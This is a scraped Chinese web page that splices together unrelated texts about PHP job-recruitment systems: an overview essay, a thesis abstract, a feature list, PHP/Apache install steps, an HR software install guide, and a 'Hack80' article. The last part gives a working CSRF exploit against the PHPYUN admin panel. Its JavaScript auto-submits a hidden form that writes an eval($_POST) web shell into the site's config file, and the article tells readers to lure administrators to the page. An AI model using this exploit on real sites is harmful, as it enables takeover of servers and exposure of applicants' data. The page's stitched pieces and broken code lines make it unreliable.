phpyun人才招聘系统安装教程
PHP与人才招聘平台的结合

PHP与人才招聘平台的结合在当今数字化时代,人才招聘平台已成为企业招聘过程中不可或缺的一部分。
而PHP作为一种高效的服务器端脚本语言,其与人才招聘平台的结合更是为企业提供了更为便捷和高效的招聘解决方案。
一、简介PHP(Hypertext Preprocessor)是一种开源的服务器端脚本语言,广泛应用于Web开发领域。
它易于学习和使用,并能与多种数据库集成,如MySQL、Oracle等。
人才招聘平台则是通过网络搭建起来的一个平台,为企业提供招聘需求信息发布、简历筛选及面试安排等服务。
PHP 与人才招聘平台的结合,为企业招聘带来了许多优势。
二、优势1. 动态网页开发PHP作为一种服务器端脚本语言,具备动态生成网页内容的能力,与人才招聘平台相结合,可以实现动态展示企业职位信息、应聘者简历等功能。
这样,招聘平台可以根据用户的需求和输入的参数,动态生成符合条件的结果。
2. 数据库连接与操作PHP可以方便地连接和操作多种数据库,如MySQL、Oracle等。
结合人才招聘平台的要求,可以利用PHP与数据库进行数据的增删改查,实现招聘信息的管理和简历的存储。
企业可以通过PHP的数据库操作功能,灵活地筛选合适的候选人,并进行面试安排。
3. 高可扩展性PHP具备较高的可扩展性,可以根据不同企业的需求进行定制开发。
通过结合人才招聘平台,在系统的基础上添加新的功能模块,打造符合自身需求的招聘管理系统。
这样的系统开发可以满足企业的个性化需求,提高招聘工作的效率和质量。
4. 多平台适应性PHP作为一种跨平台的脚本语言,可以在多种操作系统(如Windows、Linux等)上运行。
这使得PHP与人才招聘平台结合更具灵活性,企业可以根据自身的IT架构选择合适的服务器操作系统,并根据需求进行定制和部署。
5. 快速开发与维护由于PHP的语法简单易学,开发人员可以快速上手并进行系统开发。
同时,PHP具备较好的可读性和可维护性,可以方便地对已有的系统进行更新和优化。
PHP+MYSQL人才招聘管理系统

毕业论文(设计)题目: PHP+MYSQL人才招聘管理系统设计2010年5月31日PHP+MYSQL人才招聘管理系统设计姓名:专业班级:信息工程:指导老师:摘要随着Internet在中国的迅速发展,人们日常生活中越来越多地使用这项新的技术来为自己的工作和学习服务.由于WEB页面能把文本、图像、声音、动画、视像等多种媒体信息集于一体,不但使信息的显示更加生动,而且使信息的浏览更为方便,同时WEB页能实现网上交易平台、客户信息反馈方便了企业与客户之间信息交流,因此许多企业纷纷建设网站以增强企业知名度.网站主要用PHP+MYSQL架设用户登陆以及客户信息反馈,使客户信息第一时间反馈给企业,拉近企业与客户之间的距离。
本篇论文是对我设计的网站的一点论述,主要论述了人力招聘管理网站建设规划的主体思想、利用PHP+MYSQL数据库实现用户登录和信息反馈,以及在设计过程中所遇到的要点、难点等。
随着现代信息技术的飞速发展,信息管理水平已成为衡量国家综合实力的重要标志。
大中型企业建成一个完整统一、先进、高效的基于hitemet的招聘管理信息系统,不仅可以减少工作人员工作量,而且还可以更快、更准、更正确地处理和利用就业信息提高企业的工作效率,与此同时也可以很好展示企业特色方便求职者查找相关信息,具有良好的实用性。
采用Apache作为Web服务器、PHP作为程序开发语言、MySQL为关系数据库,开发了使用方便的人才招聘管理系统,方便用户快速、准确的了解学生就业信息。
本文重点论述了该信息系统的设计开发过程,包括系统研究背景及意义,系统开发环境与技术,系统的分析与设计,数据库设计,系统的详细设计及开发,以及系统开发的关键技术。
在对整个系统详细分析的基础上,阐述了整个系统的实现过程。
系统包含五个功能模块,就业信息管理模块、求职者信息管理模块、留言板管理模块、在线咨询管理模块、企业管理模块。
这五个模块分别实现了编辑发布信息,查询和添加特殊招聘信息,留言发布与回复,以及在线咨询信息以及企业添加与修改的功能。
#php2肥肥人才招聘系统操作

肥肥人才招聘系统功能说明前台部分:一、搜索功能:主页的搜索功能分为普通搜索<图1)和高级搜索两种,普通搜索可以进行职位、企业的初步搜索;高级搜索中又分快速搜索<图2)和职位搜索<图3),快速搜索主要是对网站当中企业信息及职位信息进行搜索和查询,可按照全国所有省级、市级地区名进行搜索,也可按照各行业划分的职位名称进行搜索;职位搜索中可按照全国各省市级地区名关键词进行查找,也可按照各行业划分岗位的关键词、学历、工作年限、年龄、所在地、更新日期等方面查询你想要的职位信息,也可以通过输入企业或职位的相关关键词查找你想要的所有企业和职位信息,如下图:图1图2图3二、网站其他栏目功能<共计7个板块,如下图):1、找工作:主要是发布企业的招聘信息,公布最新的招聘信息;2、找人才:是免费发布信息的功能,主要是针对个人会员发布的求职信息进行公布,以提供给有需要的企业,信息提供完整;3、校园招聘:主要是发布招聘应届大学毕业生及在校大学生的企业,可以使大学生不在为了工作而盲目寻找,同时也方便企业通过招聘大学生增加企业的竞争力和活力;4、猎头服务:主要是提供一个平台以帮助企业发布寻找所需要的高级人才信息;5、悬赏招聘;通过高额悬赏的方式帮助企业寻找需要的高级人才;6、职场咨询:提供丰富的求职指导信息,通过新闻文章的类型发布职场中出现问题的应对方法及注意事项;7、自荐人才:发布一些自荐人才的简历信息,来方便企业的选择。
后台部分:栏目的功能:总共分为系统设置、个人会员管理、企业会员管理、职位管理等共计12个板块,如下图:一、系统设置:通过后台,管理员可以方便对网站进行管理,及时修改信息;二、个人会员管理:通过后台对进行注册的个人会员信息进行编辑,按照个人会员信息的不同情况,在后台进行进行审核、推荐等一系列的操作,同时个人会员通过在前台申请自荐、加入精英库,管理员在后台进行相关操作;三、企业会员管理:发布企业的招聘信息,按照收费企业、免费企业进行划分,对企业信息按照不同情况在后台进行删除会员、审核操作,同时企业会员通过付费申请升级成为收费企业,使得企业可以得到更多的人才信息;四、职位管理:发布企业的招聘信息,按照急聘职位、热门职位、全职职位进行划分,对职位信息的不同情况以及应聘者申请信息在后台进行职位的删除、设置、审核等一系列的操作;五、猎头服务:管理员在对企业进行申请后,在后台对企业所需要的猎头职位进行审核,同时网站可以同企业联系,咨询他们是否成为猎头企业,如果双方谈判成功,管理员在后台可以添加猎头企业;六、悬赏招聘:管理员通过后台对在前台申请悬赏的企业及职位进行添加和管理,可随时进行增加、删除和修改等操作;七、文章管理:新闻类型,通过后台发布职场资讯、新闻评论等信息,可对新闻、咨询审核、推荐、热门、专题及删除等操作;八、合作院校管理:对与网站合作的院校信息,后台管理员可随时进行添加、删除和修改等操作;九、友情链接管理:该功能可将与网站功能相似的人才网站进行链接,后台可随时对链接的网站信息进行添加、删除和修改操作;十、合作伙伴管理:该功能可将与网站合作的相关网站进行管理,后台可随时对这些网站的信息进行增加、删除和管理操作;十一、广告管理:可对网站首页的广告通过后台进行添加、删除和管理操作;十二、底部信息管理:该功能是发布网站版权、类型、用户反馈、广告报价等信息,可通过后台进行这些信息进行添加、删除和回复操作。
php安装详解

php安装详解PHP安装PHP既可以独⽴运⾏,也可以作为Apache的模块来运⾏。
1. 安装包的获取PHP官⽹提供下载链接Thread Safe 线程安全Non Thread Safe ⾮线程安全在与Apache搭配时,应选择 Thread Safe 版本2. 解压与配置将下载的压缩包⽂件解压⾄C:\web\php中找到其中名为php.ini-development的⽂件,将其复制⼀份并修改⽂件名为php.ini,作为php的配置⽂件打开php.ini,搜索⽂本“extension_dir”,找到如下配置;extension_dir = "ext"//php配置⽂件中以分号开头的⼀⾏表⽰注释⽂本,不会⽣效。
//将其复制并修改路径extension_dir = "C:\web\php\ext"配置PHP的时区,搜索⽂本“date.timezone”,找到如下配置。
;date.timezone =//时区可以配置为UTC(协调世界时)和PRC(中国时区)。
//将其复制并修改为;date.timezone = PRC3. 在Apache中引⼊PHP模块打开Apache配置⽂件httpd.conf,在前⾯有⼀些LoadMoudule配置的位置将PHP中的Apache2.4模块引⼊,具体配置如下。
LoadModule php7_module "C:/web/php/php7apache2_4.dll"//注:是“/”不是“\”<FilesMatch "\.php$">setHandler application/x-httpd-php</FilesMatch>PHPIniDir "C:/web/php"LoadFile "C:/web/php/libssh2.dll"配置Apache的索引页(主页)。
试用版--飞创人力资源管理系统源安装步骤

步骤:第一步:安装数据库(事先已安装可直接跳到第二步)第二步:安装软件服务器端第三步:安装软件客户端第一步:服务器上安装数据库,如果服务器上已经安装好数据库则直接跳到第二步,(普通办公电脑亦可以作为软件的服务器)第二步:服务器上安装“飞创服务器端安装包”。
飞创人力资源管理系统服务器端主要是用于把软件的数据库挂到服务器的数据库平台上以及恢复备份数据库的。
(1)双击“飞创服务器端安装包”(2)点“下一步”开始安装(3)许可协议窗口中选中“我同意此协议”,然后点“下一步”继续安装(4)先点“浏览”选择服务器程序的安装位置,默认是在c盘,但是可以安装到其他盘上的,选择好安装位置后点“下一步”继续安装(5)选中“创建桌面快捷方式”,则服务器程序安装成功后会自动在桌面创建快捷方式,该选项可以不选,然后点“下一步”继续安装(6)单击“安装”则开始安装服务器程序(7)选中“立即运行数据库安装程序”,然后点“完成”,则自动运行飞创人力资源管理系统服务器程序,该选项可以不选,点“完成”结束安装。
(8)在“数据库安装”窗口中, 服务器名称中输入服务器的计算名称或者是服务器的地址中的一个即可,口令输入服务器上 数据库的口令即可。
这里的口令是安装 数据库时设置的,其他项目默认不用修改,最后点“开始安装”,等提示“安装成功”后软件服务器程序运行完成,接下去就是加密锁。
用户名默认,数据库的名称默认为,第三步:安装“飞创集团试用版客户端”(1) 双击“飞创集团试用版客户端” 安装包(2)点“下一步”开始安装(3)许可协议窗口中选中“我接受”,然后点“下一步”继续安装(4)先点“浏览”选择客户端程序的安装位置,默认是在c盘,但是可以安装到其他盘上的,选择好安装位置后点“下一步”继续安装(5)选中“创建桌面图标”,则客户端程序安装成功后会自动在桌面创建快捷方式,该选项可以不选,然后点“下一步”继续安装(6)点“安装”继续安装(7)选中“运行飞创人力资源管理系统集团试用版”,然后点“完成”,则自动运行飞创人力资源管理系统集团试用版,该选项可以不选,点“完成”结束安装。
Hack80告诉你PHPYUN云人才系统后台CSRF Getshell

首先从后台getshell开始。
网站的配置文件,/plus/config.php,用的是双引号做键值,这导致了安全问题。
我们可以把php代码写进双引号里面执行。
修改配置文件,提交:然后访问/plus/config.php:特别的是,因为phpyun后台没有防御CSRF的办法,所以我们可以构造一个表单,诱使管理员访问,修改配置文件,导致getshell。
这是CSRF代码,将里面的url修改为你要攻击的站点。
然后把这段javascript代码放在任意页面中,诱使管理员访问该页面。
1.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;">gum= function(){</span>2.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"></span>3.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> var u = {</span>MS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>5.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> 'version':'1140213',</span>6.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>7.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> 'domain':'{{domain}}',</span>8.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>9.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> 'backinfo':{},</span>10.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>11.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> 'author': 'https:///quininer/gum'</span>12.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>13.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> };</span>MS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>15.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>16.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> u.e = function(code){try{return eval(code)}catch(e){return ''}};</span>17.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>18.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>19.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> = function(names){</span>20.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>21.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> return document.getElementsByTagName(names);</span>22.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>23.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> };</span>MS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>25.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>26.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> u.html = function(){</span>27.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>28.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> return ('html')[0]</span>29.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>30.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> ||document.write('<html>')</span>31.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>32.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> ||('html')[0];</span>33.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>MS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> };</span>35.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>36.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>37.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> u.addom = function(html, doming, hide){</span>38.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>39.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> (!doming)&&(doming = u.html());</span>40.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>41.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> var temp = document.createElement('span');</span>42.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>43.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> temp.innerHTML = html;</span>MS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>45.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> var doms = temp.children[0];</span>46.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>47.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> (hide)&&(doms.style.display = 'none');</span>48.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>49.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> doming.appendChild(doms);</span>50.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>51.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> return doms;</span>52.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>53.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> };</span>MS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>55.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>56.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> u.post = function(url, data){</span>57.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>58.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> var form = u.addom("<form method='POST'>", u.html(),true);</span>59.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>60.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> form.action = url;</span>61.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>62.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> for(var name in data){</span>63.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>MS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> var input = document.createElement('input');</span> 65.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>66.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> = name;</span>67.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>68.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> input.value = data[name];</span>69.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>70.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> form.appendChild(input);</span>71.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>72.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> };</span>73.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>MS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> form.submit();</span>75.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>76.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> };</span>77.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>78.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>79.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> return u;</span>80.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;">}();</span>81.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>82.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;">gum.post('http://localhost/yun/admin/index.php?M=config&C=save', {</span>83.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>MS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> 'config': '提交',</span>85.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>86.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> 'sy_hotkeyword': '招聘,求职',</span>87.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>88.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> 'sy_bannedip': '', </span>89.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>90.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> 'sy_fkeyword_all': '***', </span>91.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>92.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> 'sy_bannedip_alert': '暂时关闭,,,,',</span>93.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"> </span>94.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> 'sy_regname': 'admin,zhongguo', </span>95.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height: 22px;"></span>96.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;"> 'sy_fkeyword': '{${phpinfo()}}{${eval($_POST[a])}}'</span>97.<span style="color: rgb(34, 34, 34); font-family: 微软雅黑, 宋体, 'TrebuchetMS', Tahoma, Arial, sans-serif; font-size: 14px; line-height:22px;">});</span>复制代码管理员访问后就已经更新了配置文件。
北风网--基于PHP的人才招聘系统全程开发实例讲解
